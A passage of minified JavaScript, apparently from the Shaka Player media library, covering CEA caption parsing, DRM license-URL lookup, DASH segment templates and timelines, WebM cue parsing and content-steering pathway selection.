rf:s=2,t.skip(1),g=23==(g=f>>1&63)||24==g;break;default:return}if(g)for(f=0,d<p.length&&(f=p[d].ue||0),f=(n+f)/i,g=(s=l(Jp(t.Ab(o-s)))).next();!g.done;g=s.next())u.push({packet:g.value,pts:f});else try{t.skip(o-s)}catch(e){break}0==(h-=o+4)&&(n=d<p.length?n+(p[d].Yf||r):n+r,h=++d<p.length&&p[d].sampleSize||a)}}Kp.prototype.clear=function(){this.l=0,this.h=[],this.g=[];var e=this.i;e.i=[],e.h=[],e.g=0,Wp(this);for(var t=(e=l(this.j.values())).next();!t.done;t=e.next())Hp(t.value)},Kp.prototype.extract=function(e,t){if(this.B){for(var n=l(this.m.values()),i=n.next();!i.done;i=n.next())i.value.l=t;this.B=!1}if(!(8>(e=new pa(e,0)).getLength())&&181===e.V()&&49===e.na()&&1195456820===e.R()&&3===e.V()&&64&(n=e.V()))for(n&=31,e.skip(1),i=0;i<n;i++){var r=e.V(),a=(4&r)>>2,o=e.V(),s=e.V();a&&(0==(r&=3)||1===r?this.h.push({pts:t,type:r,mb:o,Kb:s,order:this.h.length}):(this.g.push({pts:t,type:r,value:o,order:this.g.length}),this.g.push({pts:t,type:2,value:s,order:this.g.length})))}},Kp.prototype.decode=function(){function e(e,t){return e.pts-t.pts||e.order-t.order}var t=[];this.h.sort(e),this.g.sort(e);for(var n=l(this.h),i=n.next();!i.done;i=n.next())(i=Xp(this,i.value))&&t.push(i);for(i=(n=l(this.g)).next();!i.done;i=n.next())Rp(this.i,i.value);for(i=(n=l(this.i.i)).next();!i.done;i=n.next())i=$p(this,i.value),t.push.apply(t,c(i));return this.i.i=[],this.h=[],this.g=[],t},Kp.prototype.getStreams=function(){return Array.from(this.A)},B("shaka.cea.CeaDecoder",Kp),Ae=function(){return new Kp},Zp.prototype.init=function(e){function t(e){e=e.name,af.has(e)&&(n.g=af.get(e))}var n=this,i=[],r=[];if((new ma).box("moov",va).box("mvex",va).S("trex",(function(e){var t=e.reader;t.skip(4),t.skip(4),e=t.R(),t=t.R(),n.h=e,n.i=t})).box("trak",va).S("tkhd",(function(e){var t=e.reader;1==(e=e.version)?(t.skip(8),t.skip(8)):(t.skip(4),t.skip(4));var n=t.R();1==e?t.skip(8):t.skip(4),t.skip(4),t.skip(8),t.skip(2),t.skip(2),t.skip(2),t.skip(2),t.skip(36),t.na(),t.na(),t.na(),t.na(),i.push(n)})).box("mdia",va).S("mdhd",(function(e){e=qo(e.reader,e.version),r.push(e.timescale)})).box("minf",va).box("stbl",va).S("stsd",ya).box("avc1",t).box("avc3",t).box("dvav",t).box("dva1",t).box("hev1",t).box("hvc1",t).box("dvh1",t).box("dvhe",t).box("vvc1",t).box("vvi1",t).box("dvc1",t).box("dvi1",t).box("encv",ba).box("sinf",va).box("frma",(function(e){e=Xo(e.reader).codec,af.has(e)&&(n.g=af.get(e))})).parse(e,!0),!i.length||!r.length||i.length!=r.length)throw new Le(2,2,2010);this.g==ef&&X("Unable to determine bitstream format for CEA parsing!"),i.forEach((function(e,t){n.j.set(e,r[t])}))},Zp.prototype.parse=function(e){var t=this;if(this.g==ef)return[];var n=[],i=0,r=[];return(new ma).box("moof",(function(e){i=e.start,r=[],va(e)})).box("traf",(function(e){r.push({baseMediaDecodeTime:null,jd:t.h,kd:t.i,bh:[],timescale:9e4}),va(e)})).S("trun",(function(e){var t=r[r.length-1];e=Ko(e.reader,e.version,e.flags),t.bh.push(e)})).S("tfhd",(function(e){var n=r[r.length-1];e=Go(e.reader,e.flags),n.jd=e.jd||t.h,n.kd=e.kd||t.i,e=e.trackId,t.j.has(e)&&(n.timescale=t.j.get(e))})).S("tfdt",(function(e){var t=r[r.length-1];e=zo(e.reader,e.version),t.baseMediaDecodeTime=e.baseMediaDecodeTime})).box("mdat",(function(e){for(var a=i-e.start-8,o=e.reader.xa(),s=l(r),u=s.next();!u.done;u=s.next()){if(null===(u=u.value).baseMediaDecodeTime)throw X("Unable to find base media decode time for CEA captions!"),new Le(2,2,2010);e.reader.seek(o),Qp(t,e.reader,u.baseMediaDecodeTime,u.timescale,u.jd,u.kd,a,u.bh,n)}})).parse(e,!1),n},B("shaka.cea.Mp4CeaParser",Zp);var ef=0,tf=1,nf=2,rf=3,af=(new Map).set("avc1",tf).set("avc3",tf).set("dvav",tf).set("dva1",tf).set("hev1",nf).set("hvc1",nf).set("dvh1",nf).set("dvhe",nf).set("vvc1",rf).set("vvi1",rf).set("dvc1",rf).set("dvi1",rf);function of(){this.g=null}function sf(e){return(e=function(e){var t=0,n=ve(e),i=n.getUint32(t,!0);if(i!=e.byteLength)return[];e:{for(e=t+6,t=[];e<n.byteLength-1;){i=n.getUint16(e,!0),e+=2;var r=n.getUint16(e,!0);if(e+=2,1&r||r+e>n.byteLength){n=[];break e}var a=ge(n,e,r);t.push({type:i,value:a}),e+=r}n=t}return n}(e=ci(Ot(e))).filter((function(e){return e.type===lf}))[0])&&(e=Lt(e=ft(e.value,!0),"WRMHEADER"))?e:null}function uf(e){try{var t=sf(e);if(t)e:{for(var n=l(Ft(t,"DATA")),i=n.next();!i.done;i=n.next()){var r=i.value;if(r.children)for(var a=l(r.children),o=a.next();!o.done;o=a.next()){var s=o.value;if("LA_URL"==s.tagName){var u=Ot(s);break e}}}u=""}else u="";return u}catch(e){return""}}Se("video/mp4",(function(){return new Zp})),of.prototype.init=function(){},of.prototype.parse=function(e){this.g?this.g.clearData():this.g=new ls;var t=[];if(!ps(e=ge(e)))return t;var n=(e=this.g.parse(e)).ld(),i=e.Zd();switch(e=[],n.video){case"avc":e.push(6);break;case"hvc":e.push(39),e.push(40)}if(!e.length)return t;for(i=(n=l(i)).next();!i.done;i=n.next())if(i=i.value,e.includes(i.type)&&null!=i.time)for(var r=l(Jp(i.data)),a=r.next();!a.done;a=r.next())t.push({packet:a.value,pts:i.time});return t},B("shaka.cea.TsCeaParser",of),Se("video/mp2t",(function(){return new of}));var lf=1;function cf(t,n,i){var r=function(e){for(var t=[],n=(e=l(e)).next();!n.done;n=e.next())(n=hf(n.value))&&t.push(n);return t}(t),a=null;t=[];var o=[],s=null,u=new Set(r.map((function(e){return e.keyId})));u.delete(null);var c="cenc";if(1<u.size)throw new Le(2,4,4010);if(!n){if(1<(o=r.filter((function(e){return"urn:mpeg:dash:sea:2012"==e.Zc}))).length)throw new Le(2,4,4050);o.length&&(s=function(t){if(!e.crypto||!e.crypto.subtle)throw X("Web Crypto API is not available to decrypt AES-128. (Web Crypto only exists in secure origins like https)"),new Le(2,4,4042);var n=Vt(t.node,"urn:mpeg:dash:schema:sea:2012","SegmentEncryption");if(!n)throw new Le(2,4,4051);if("urn:mpeg:dash:sea:aes128-cbc:2013"!=n.attributes.schemeIdUri)throw new Le(2,4,4051);if(!(n=Vt(t.node,"urn:mpeg:dash:schema:sea:2012","CryptoPeriod")))throw new Le(2,4,4051);if(t=n.attributes.IV,n=bt(n.attributes.keyUriTemplate),!t||!n)throw new Le(2,4,4051);if(16!=(t=di(t.substr(2))).byteLength)throw new Le(2,4,4048);return{Mi:n,iv:t}}(o[0])),(o=r.find((function(e){return"urn:mpeg:dash:mp4protection:2011"==e.Zc})))&&o.encryptionScheme&&(c=o.encryptionScheme),(o=r.filter((function(e){return"urn:mpeg:dash:mp4protection:2011"==e.Zc?(a=e.init||a,!1):"urn:mpeg:dash:sea:2012"!=e.Zc}))).length&&(t=function(e,t,n,i,r){for(var a=[],o=(n=l(n)).next();!o.done;o=n.next()){var s=i[(o=o.value).Zc];if(s){var u;if((u=Vt(o.node,"urn:microsoft:playready","pro"))&&Ot(u)){u=ci(u=Ot(u));var c=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);u=[{initData:Ma(u,c,new Set,0),initDataType:"cenc",keyId:o.keyId}]}else u=null;if(c=null,"urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e"===o.Zc){c=o;var d=r;if(0==d.size)c=null;else{var h=new Uint8Array([16,119,239,236,192,178,77,2,172,227,60,30,82,226,251,75]);c=[{initData:Ma(new Uint8Array([]),h,d,1),initDataType:"cenc",keyId:c.keyId}]}}u=gi(s,t,o.init||e||u||c),(s=pf.get(s))&&(u.licenseServerUri=s(o)),a.push(u)}}return a}(a,c,o,i,u),0==t.length&&(t=[gi("",c,a)]))}if(r.length&&!s&&(n||!o.length))for(t=[],i=(n=l(Object.values(i))).next();!i.done;i=n.next())"org.w3.clearkey"!=(i=i.value)&&t.push(gi(i,c,a));if(u=Array.from(u)[0]||null)for(n=(c=l(t)).next();!n.done;n=c.next())for(i=(n=l(n.value.initData)).next();!i.done;i=n.next())i.value.keyId=u;return{Cg:u,Ck:a,drmInfos:t,Te:s,Hg:!0}}function df(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");if(t&&(t=Ot(t)))return t;if((t=Vt(e.node,"urn:microsoft:playready","pro"))&&Ot(t))return uf(t);if((e=Vt(e.node,"urn:mpeg:cenc:2013","pssh"))&&(e=Ot(e))){t=ci(e),e=8;var n=(t=ve(t)).getUint8(e);return e+=20,0<n&&(e+=4+16*t.getUint32(e)),uf(e=Lt("<pro>"+(e=ui(e=ge(t,e+4)))+"</pro>"))}return""}function hf(e){var t=e.attributes.schemeIdUri,n=Gt(e,"urn:mpeg:cenc:2013","default_KID"),i=zt(e,"urn:mpeg:cenc:2013","pssh").map(jt),r=e.attributes.value;if(!t)return null;if(t=t.toLowerCase(),n&&(n=n.replace(/-/g,"").toLowerCase()).includes(" "))throw new Le(2,4,4009);var a=[];try{a=i.map((function(e){return{initDataType:"cenc",initData:ci(e),keyId:null}}))}catch(e){throw new Le(2,4,4007)}return{node:e,Zc:t,keyId:n,init:0<a.length?a:null,encryptionScheme:r}}var pf=(new Map).set("com.apple.fps",(function(t){if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4054);return(t=Vt(t.node,"https://dashif.org/CPS","Laurl"))&&(t=Ot(t))?t:""})).set("com.widevine.alpha",(function(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");return t&&(t=Ot(t))?t:(e=Vt(e.node,"urn:microsoft","laurl"))&&bt(e.attributes.licenseUrl)||""})).set("com.microsoft.playready",df).set("com.microsoft.playready.recommendation",df).set("com.microsoft.playready.software",df).set("com.microsoft.playready.hardware",df).set("org.w3.clearkey",(function(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");return t&&(t=Ot(t))?t:(e=Vt(e.node,"http://dashif.org/guidelines/clearKey","Laurl"))&&"EME-1.0"===e.attributes.Lic_type&&e&&(e=Ot(e))?e:""}));function ff(t,n,i,r,a,o){var s=(new Map).set("RepresentationID",n).set("Number",i).set("SubNumber",r).set("Bandwidth",a).set("Time",o);return t.replace(/\$(RepresentationID|Number|SubNumber|Bandwidth|Time)?(?:%0([0-9]+)([diouxX]))?\$/g,(function(t,n,i,r){if("$$"==t)return"$";var a=s.get(n);if(null==a)return t;switch("RepresentationID"==n&&i&&(i=void 0),"Time"==n&&"bigint"!=typeof a&&(.2<=Math.abs(a-Math.round(a))&&X("Calculated $Time$ values must be close to integers"),a=Math.round(a)),r){case void 0:case"d":case"i":case"u":t=a.toString();break;case"o":t=a.toString(8);break;case"x":t=a.toString(16);break;case"X":t=a.toString(16).toUpperCase();break;default:t=a.toString()}return i=e.parseInt(i,10)||1,Array(Math.max(0,i-t.length)+1).join("0")+t}))}function gf(e,t){var n=vf(e,t,"timescale"),i=1;n&&(i=Yt(n)||1);var r=(n=Yt((n=vf(e,t,"duration"))||""))?n/i:null,a=vf(e,t,"startNumber"),o=Number(vf(e,t,"presentationTimeOffset"))||0,s=Jt(a||"");if(null!=a&&null!=s||(s=1),a=null,t=yf(e,t,"SegmentTimeline")){t=Ut(t,"S"),a=i,e=e.ka.duration||1/0;for(var u=s,l=[],c=-o,d=0;d<t.length;++d){var h=t[d],p=t[d+1],f=Ht(h,"t",Jt),g=Ht(h,"d",Jt),m=Ht(h,"r",$t);if(h=Ht(h,"k",$t)||0,null!=f&&(f-=o),g){if(f=null!=f?f:c,0>(m=m||0))if(p){if(null==(p=Ht(p,"t",Jt)))break;if(f>=p)break;m=Math.ceil((p-f)/g)-1}else{if(1/0==e)break;if(f/a>=e)break;m=Math.ceil((e*a-f)/g)-1}for(0<l.length&&f!=c&&(l[l.length-1].end=f/a),p=0;p<=m;++p)c=f+g,l.push({start:f/a,end:c/a,og:f,Gb:h,kj:l.length+u}),f=c}}a=l}return{timescale:i,Ce:n,Ta:r,Id:s,hc:o/i||0,ng:o,timeline:a}}function mf(e,t){return[t(e.J),t(e.ja),t(e.qa)].filter(Wi)}function vf(e,t,n){t=mf(e,t),e=null;for(var i=(t=l(t)).next();!i.done&&!(e=i.value.attributes[n]);i=t.next());return e}function yf(e,t,n){t=mf(e,t),e=null;for(var i=(t=l(t)).next();!i.done&&!(e=Bt(i.value,n));i=t.next());return e}function bf(e,t,n,i,r,a){if(a=void 0===a?0:a,Gt(e,"http://www.w3.org/1999/xlink","href")){var o=function(e,t,n,i,r,a){for(var o=Gt(e,"http://www.w3.org/1999/xlink","href"),s=Gt(e,"http://www.w3.org/1999/xlink","actuate")||"onRequest",u=l(Object.keys(e.attributes)),c=u.next();!c.done;c=u.next()){var d=(c=c.value).split(":"),h=Dt("http://www.w3.org/1999/xlink");d[0]==h&&delete e.attributes[c]}if(5<=a)return Br(new Le(2,4,4028));if("onLoad"!=s)return Br(new Le(2,4,4027));var p=fi([i],[o]);return r.request(0,ea(p,t)).Da((function(i){if(!(i=Pt(i.data,e.tagName)))return Br(new Le(2,4,4001,o));for(e.children=[];i.children.length;){var s=i.children.shift();e.children.push(s)}for(var u=(s=l(Object.keys(i.attributes))).next();!u.done;u=s.next())u=u.value,e.attributes[u]=i.attributes[u];return bf(e,t,n,p[0],r,a+1)}))}(e,t,n,i,r,a);return n&&(o=o.Da(void 0,(function(){return bf(e,t,n,i,r,a)}))),o}o=[];for(var s=l(Nt(e)),u=s.next(),c={};!u.done;c={ed:void 0},u=s.next())c.ed=u.value,"urn:mpeg:dash:resolve-to-zero:2013"==Gt(c.ed,"http://www.w3.org/1999/xlink","href")?e.children=e.children.filter(function(e){return function(t){return t!==e.ed}}(c)):"SegmentTimeline"!=c.ed.tagName&&o.push(bf(c.ed,t,n,i,r,a));return zr(o).Da((function(){return e}))}function wf(e){this.h=ve(e),this.g=new pa(this.h,0)}function Sf(e){var t=Tf(e);if(7<t.length)throw new Le(2,3,3002);for(var n=0,i=(t=l(t)).next();!i.done;i=t.next())n=256*n+i.value;t=Tf(e);e:{for(var r=(i=l(xf)).next();!r.done;r=i.next())if(pe(t,new Uint8Array(r.value))){i=!0;break e}i=!1}if(i)t=e.h.byteLength-e.g.xa();else{if(8==t.length&&224&t[1])throw new Le(2,3,3001);for(r=i=0;r<t.length;r++){var a=t[r];i=0==r?a&(1<<8-t.length)-1:256*i+a}t=i}return t=e.g.xa()+t<=e.h.byteLength?t:e.h.byteLength-e.g.xa(),i=ve(e.h,e.g.xa(),t),e.g.skip(t),new Af(n,i)}function Tf(e){var t=e.g.xa(),n=e.g.V();if(0==n)throw new Le(2,3,3002);return n=8-Math.floor(Math.log2(n)),e.g.skip(n-1),ge(e.h,t,n)}wf.prototype.ta=function(){return this.g.ta()};var xf=[[255],[127,255],[63,255,255],[31,255,255,255],[15,255,255,255,255],[7,255,255,255,255,255],[3,255,255,255,255,255,255],[1,255,255,255,255,255,255,255]];function Af(e,t){this.id=e,this.g=t}function Ef(e){if(8<e.g.byteLength)throw new Le(2,3,3002);if(8==e.g.byteLength&&224&e.g.getUint8(0))throw new Le(2,3,3001);for(var t=0,n=0;n<e.g.byteLength;n++)t=256*t+e.g.getUint8(n);return t}function kf(e){var t=new wf(e.g);if(179!=(e=Sf(t)).id)throw new Le(2,3,3013);if(e=Ef(e),183!=(t=Sf(t)).id)throw new Le(2,3,3012);t=new wf(t.g);for(var n=0;t.ta();){var i=Sf(t);if(241==i.id){n=Ef(i);break}}return{xj:e,bj:n}}function If(e,t,n){if(!(t=yf(e,t,"Initialization")))return null;var i=e.J.Ra(),r=t.attributes.sourceURL;r&&(i=fi(i,[bt(r)],e.sb())),r=0;var a=null;return(t=Ht(t,"range",Xt))&&(r=t.start,a=t.end),(n=new To((function(){return i}),r,a,Lf(e),null,null,n)).codecs=e.J.codecs,n.mimeType=e.J.mimeType,n}function Mf(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){if(1==I.g)return s=e.presentationTimeline,u=!e.Mb||!e.ka.Sg,c=e.ka.start,d=e.ka.duration,h=e.J.mimeType.split("/")[1],f=null,g=[(p=t)(i,r,a,!1),"webm"==h?p(n.N(),n.Na,n.va,!0):null],p=null,w(I,Promise.all(g),2);if(m=I.h,v=m[0],y=m[1]||null,S=c-o,T=c,x=d?c+d:1/0,"mp4"==h)var M=function(e,t,n,i,r,a,o){var s,u=(new ma).S("sidx",(function(e){s=function(e,t,n,i,r,a,o){var s=[];o.reader.skip(4);var u=o.reader.R();if(0==u)throw new Le(2,3,3005);if(0==o.version)var l=o.reader.R(),c=o.reader.R();else l=o.reader.Yc(),c=o.reader.Yc();o.reader.skip(2);var d=o.reader.na();for(e=e+o.size+c,c=0;c<d;c++){var h=o.reader.R(),p=(2147483648&h)>>>31;h&=2147483647;var f=o.reader.R();if(o.reader.skip(4),1==p)throw new Le(2,3,3006);s.push(new Ao(l/u+n,(l+f)/u+n,(function(){return a}),e,e+h-1,t,n,i,r)),l+=f,e+=h}return o.parser.stop(),s}(t,i,r,a,o,n,e)}));if(e&&u.parse(e),s)return s;throw new Le(2,3,3004)}(v,r,i,n,S,T,x);else{M=v;var _=new wf(y);if(440786851!=Sf(_).id)throw new Le(2,3,3008);var C=Sf(_);if(408125543!=C.id)throw new Le(2,3,3009);_=C.g.byteOffset,C=new wf(C.g);for(var P=null;C.ta();){var L=Sf(C);if(357149030==L.id){P=L;break}}if(!P)throw new Le(2,3,3010);for(P=new wf(P.g),L=1e6,C=null;P.ta();){var D=Sf(P);if(2807729==D.id)L=Ef(D);else if(17545==D.id)if(4==D.g.byteLength)C=D.g.getFloat32(0);else{if(8!=D.g.byteLength)throw new Le(2,3,3003);C=D.g.getFloat64(0)}}if(null==C)throw new Le(2,3,3011);if(C*=P=L/1e9,475249515!=(M=Sf(new wf(M))).id)throw new Le(2,3,3007);M=function(e,t,n,i,r,a,o,s,u){function l(){return r}var c=[];e=new wf(e.g);for(var d=null,h=null;e.ta();){var p=Sf(e);if(187==p.id){var f=kf(p);f&&(p=n*f.xj,f=t+f.bj,null!=d&&c.push(new Ao(d+o,p+o,l,h,f-1,a,o,s,u)),d=p,h=f)}}return null!=d&&c.push(new Ao(d+o,i+o,l,h,null,a,o,s,u)),c}(M,_,P,C,i,n,S,T,x)}for(A=l(b=M),E=A.next();!E.done;E=A.next())(k=E.value).codecs=e.J.codecs,k.mimeType=e.J.mimeType,k.bandwidth=e.bandwidth;return s.Dd(b),f=new lu(b),u&&f.Lc(T,x,!0),I.return(f)}))}function _f(e){return e.ad}function Cf(e){var t=yf(e,_f,"RepresentationIndex");return e=Xt((e=vf(e,_f,"indexRange"))||""),t&&(e=Ht(t,"range",Xt,e)),e}function Pf(e,t){var n=e.J.mimeType.split("/")[1];if(e.J.contentType!=wi&&"mp4"!=n&&"webm"!=n)throw new Le(2,4,4006);if("webm"==n&&!t)throw new Le(2,4,4005)}function Lf(e){var t=e.J;return{bandwidth:e.bandwidth,audioSamplingRate:t.audioSamplingRate,codecs:t.codecs,contentType:t.contentType,frameRate:t.frameRate||null,height:t.height||null,mimeType:t.mimeType,channelsCount:t.je,pixelAspectRatio:t.pixelAspectRatio||null,width:t.width||null,label:e.ja.label||null,roles:e.roles||null,language:e.ja.language||null}}function Df(e){return e.Wb}function Rf(t,n,i,r,a,o,s,u,c){c||t.J.ae||(t.J.ae=vf(t,Nf,"initialization"));var d=t.J.ae?function(e,t){var n=e.J.ae;if(n||(n=vf(e,Nf,"initialization")),!n)return null;n=bt(n);var i=e.J.originalId,r=e.bandwidth||null,a=e.J.Ra,o=e.sb;return t=new To((function(){var e=ff(n,i,null,null,r,null);return fi(a(),[e],o())}),0,null,Lf(e),null,null,t),t.codecs=e.J.codecs,t.mimeType=e.J.mimeType,t}(t,s):null,h=function(e){var t=gf(e,Nf),n=vf(e,Nf,"media"),i=vf(e,Nf,"index"),r=vf(e,Nf,"k"),a=0;return r&&(a=parseInt(r,10)),{Ce:t.Ce,Ta:t.Ta,timescale:t.timescale,Id:t.Id,hc:t.hc,ng:t.ng,timeline:t.timeline,ec:n&&bt(n),td:i,mimeType:e.J.mimeType,codecs:e.J.codecs,bandwidth:e.bandwidth,Ti:a}}(t);!function(e){var t=e.td?1:0;if(t+=e.timeline?1:0,0==(t+=e.Ta?1:0))throw new Le(2,4,4002);if(1!=t&&(e.td&&(e.timeline=null),e.Ce=null,e.Ta=null),!e.td&&!e.ec)throw new Le(2,4,4002)}(h);var p=_t(t);if(h.td)return Pf(t,d),{pc:function(){var e=ff(h.td,p.J.originalId,null,null,p.bandwidth||null,null);return e=fi(p.J.Ra(),[e]),Mf(p,n,d,e,0,null,h.hc)}};if(h.Ta)return r||"image"===t.ja.contentType||"text"===t.ja.contentType||(i=t.ka.start,r=t.qa.id,c=t.ka.duration,r=(r=null!=r&&o.get(r)||c)?i+r:1/0,t.presentationTimeline.Lf(h.Ta),t.presentationTimeline.$g(i,r)),{pc:function(){return function(t,n,i,r,a,o,s,u){function c(i){var a=i-y,s=a*v,l=n.Ce,c=a*l;"BigInt"in e&&c>Number.MAX_SAFE_INTEGER&&(c=BigInt(a)*BigInt(l)),a=(s+=f)+v,l=Math.min(a,h());var d=[],p=n.Ti;if(p)for(var g=(l-s)/p,m={},E=0;E<p;m={vh:void 0},E++){var k=s+g*E,I=k+g;m.vh=E+1,(m=new Ao(k,I,function(e){return function(){var t=ff(b,S,i,e.vh,w,c);return fi(T(),[t],x())}}(m),0,null,r,A,f,h(),[],"",null,null,ko,o)).codecs=t.J.codecs,m.mimeType=t.J.mimeType,0==u?0<E&&m.Sc():0!=E%u&&m.Sc(),d.push(m)}return(s=new Ao(s,l,(function(){if(p)return[];var e=ff(b,S,i,null,w,c);return fi(T(),[e],x())}),0,null,r,A,f,h(),d,"",null,null,ko,o,0<d.length)).codecs=t.J.codecs,s.mimeType=t.J.mimeType,s.bandwidth=t.bandwidth,s.j=a,s}function d(){var e=[Math.max(p.ob(),f),Math.min(p.ac(),h())].map((function(e){return e-f}));return e=[Math.ceil(e[0]/v),Math.ceil(e[1]/v)-1],t.J.cb&&e[1]++,e.map((function(e){return e+y}))}function h(){var e=null!=g&&a.get(g)||m;return e?f+e:1/0}var p=t.presentationTimeline,f=t.ka.start,g=t.qa.id,m=t.ka.duration,v=n.Ta,y=n.Id,b=n.ec,w=t.bandwidth||null,S=t.J.id,T=t.J.Ra,x=t.sb,A=f-n.hc,E=d();i=t.Mb?Math.max(E[0],E[1]-i+1):E[0],s=s||E[1],E=[];for(var k=i;k<=s;++k){var I=c(k);E.push(I)}var M=new lu(E);if(E=p.ac()<h(),k=p.U(),E||k){var _=Math.max(i,s+1);i=v,t.J.cb&&(i=.1),M.De(i,(function(){var e=p.ob();M.Ja(e);var t=l(d());t.next(),t=t.next().value;for(var n=[];_<=t;){var i=c(_);n.push(i),_++}return e>h()&&!n.length?null:n}))}return Promise.resolve(M)}(p,h,a,d,o,s,u,t.J.we)}};var f=null;r=r=null,t.qa.id&&t.J.id&&(r=t.qa.id+","+t.J.id,r=i.get(r))&&(f=r.segmentIndex);var g=t.ka.start,m=t.ka.duration?g+t.ka.duration:1/0;return f?(Of(i=f,h,g,m,d),i.Ja(t.presentationTimeline.ob())):f=new Uf(h,t.J.originalId,t.bandwidth,t.J.Ra,t.sb,g,m,d,s,t.J.we),h.timeline&&"image"!==t.ja.contentType&&"text"!==t.ja.contentType&&t.presentationTimeline.ah(f.h?f.h.timeline:[],g),r&&t.Mb&&(r.segmentIndex=f),{pc:function(){return f instanceof Uf&&0==f.getNumReferences()&&Of(f,h,g,m,d),Promise.resolve(f)}}}function Nf(e){return e.ic}function Uf(e,t,n,i,r,a,o,s,u,l){lu.call(this,[]),this.h=e,this.D=t,this.B=n,this.C=i,this.H=r,this.j=a,this.l=o,this.s=s,this.A=u,this.G=l,jf(this)}function Of(e,t,n,i,r){if(function(e,t){if(e.s!==t){e.s=t;for(var n=(e=l(e.g)).next();!n.done;n=e.next())(n=n.value)&&Eo(n,t)}}(e,r),e.h){if(n=e.h.timeline,e.h.ec!==t.ec&&(e.h.ec=t.ec),n.length){var a=n[n.length-1];t=t.timeline.filter((function(e){return e.end>a.end}))}else t=t.timeline.slice();0<t.length&&e.h.timeline.push.apply(e.h.timeline,c(t)),e.l!==i&&(e.l=i)}else e.h=t,e.j=n,e.l=i;jf(e)}function jf(e){if(!e.o){for(var t=[],n=l(e.h.timeline),i=n.next();!i.done;i=n.next())(i=i.value).start>=e.l||0>=i.end||t.push(i);e.h.timeline=t,e.Ja(e.j)}}function Ff(e,t,n,i,r,a,o,s){return e=ff(e,t,n,a,i||null,r),fi(o(),[e],s()).map((function(e){return e.toString()}))}function Bf(e){this.o=null,this.A=e,this.G=new $r,this.i=[],this.h=null,this.m=[],this.B=null,this.D=[],this.C=300,this.l=new Map,this.j=new Map,this.g=null,this.s="UNKNOWN"}function Vf(e,t){var n,i,r,a,o,s,u;return L((function(l){return 1==l.g?(n=fi(e.i,[Hf(e,t)]),i=ea(n,e.o.retryParameters),r=e.A.networkingEngine.request(8,i),Yr(e.G,r),T(l,2),w(l,r.promise,4)):2!=l.g?(a=l.h,o=pt(a.data),1==(s=JSON.parse(o)).VERSION&&function(e,t,n){null!=e.g&&(e.g.stop(),e.g=null);var i=t["RELOAD-URI"]||n;e.g=new Ve((function(){Vf(e,i)})),(n=t.TTL)&&(e.C=n),e.g.aa(e.C),e.m=t["PATHWAY-PRIORITY"]||[],e.D=t["PATHWAY-CLONES"]||[]}(e,s,a.uri),A(l,0)):(u=E(l))&&7001==u.code?l.return():(null!=e.g&&(e.g.stop(),e.g=null),e.g=new Ve((function(){Vf(e,t)})),e.g.aa(e.C),void S(l))}))}function Hf(e,t){if(!e.m.length)return t;t=new qn(t);var n=e.B||e.m[0],i=Math.round(e.A.getBandwidthEstimate()),r=t.g;return"DASH"==e.s?(r.add("_DASH_pathway",n),r.add("_DASH_throughput",String(i))):"HLS"==e.s&&(r.add("_HLS_pathway",n),r.add("_HLS_throughput",String(i))),oi(r)&&$n(t,r),t.toString()}function Gf(e,t,n,i){var r=e.l.get(t);r||(r=new Map),r.set(n,i),e.l.set(t,r)}function zf(e,t,n){n=void 0!==n&&n,t=e.l.get(t)||new Map;for(var i=[],r=l(e.m),a=r.next(),o={};!a.done;o={Wc:void 0},a=r.next())if(o.Wc=a.value,a=t.get(o.Wc))i.push({Qf:o.Wc,location:a});else if(a=e.D.find(function(e){return function(t){return t.Rj==e.Wc}}(o))){var s=t.get(a["BASE-ID"]);s&&(a["URI-REPLACEMENT"].Fh?(Wn(s=new qn(s),a["URI-REPLACEMENT"].Fh),i.push({Qf:o.Wc,location:s.toString()})):i.push({Qf:o.Wc,location:s}))}for(r=Date.now(),a=(o=l(e.j.keys())).next();!a.done;a=o.next())a=a.value,r>(s=e.j.get(a))&&e.j.delete(a);if(i=i.filter((function(t){for(var n=l(e.j.keys()),i=n.next();!i.done;i=n.next())if(i.value.includes(new qn(t.location).vb))return!1;return!0})),i.length&&(e.B=i[0].Qf),i=i.map((function(e){return e.location})),!i.length&&e.h)for(o=(r=l(e.h.split(","))).next();!o.done;o=r.next())(o=t.get(o.value))&&(e.B=e.h,i.push(o));if(!i.length)for(r=(t=l(t.values())).next();!r.done;r=t.next())i.push(r.value);return n?i:fi(e.i,i)}function qf(){this.l=[],this.h=[],this.g=[],this.j=[],this.i=[],this.s=this.o=!1,this.m=new Set}function Kf(e,t){for(var n=[],i=[],r=[],a=[],o=(e=l(e)).next();!o.done;o=e.next()){var s=o.value;o=new Map(s.audioStreams.map((function(e){return[yg(e),e]})));var u=new Map(s.videoStreams.map((function(e){return[vg(e),e]}))),c=new Map(s.textStreams.map((function(e){return[bg(e),e]})));if(s=new Map(s.imageStreams.map((function(e){return[wg(e),e]}))),t){var d=pg(wi);c.set(bg(d),d),d=pg("image"),s.set(wg(d),d)}n.push(o),i.push(u),r.push(c),a.push(s)}return{wg:n,Dh:i,zh:r,Qg:a}}function Wf(e){var t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P;return L((function(L){switch(L.g){case 1:if(t=Si,1==e.length)return L.return(e[0]);for(n=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.T})).map((function(e){return[yg(e),e]})))})),i=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.la})).map((function(e){return[vg(e),e]})))})),r=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.wa})).map((function(e){return[bg(e),e]})))})),a=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.Re})).map((function(e){return[wg(e),e]})))})),o=l(r),s=o.next();!s.done;s=o.next())u=s.value,c=hg(t.wa),u.set(bg(c),c);for(d=l(a),h=d.next();!h.done;h=d.next())p=h.value,f=hg(t.Re),p.set(wg(f),f);return w(L,Xf(g=new qf,[],n,0,Qf,tg,0),2);case 2:return m=L.h,w(L,Xf(g,[],i,0,Qf,tg,0),3);case 3:return v=L.h,w(L,Xf(g,[],r,0,Qf,tg,0),4);case 4:return y=L.h,w(L,Xf(g,[],a,0,Qf,tg,0),5);case 